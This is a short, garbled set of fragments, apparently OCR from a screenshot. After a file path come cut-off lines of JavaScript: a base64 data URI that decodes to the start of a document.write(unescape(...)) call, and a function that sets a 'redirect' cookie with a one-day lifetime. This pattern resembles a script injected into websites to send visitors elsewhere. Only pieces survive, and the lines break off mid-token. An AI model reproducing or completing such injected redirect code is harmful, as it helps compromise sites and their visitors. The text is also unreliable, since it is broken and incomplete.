
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}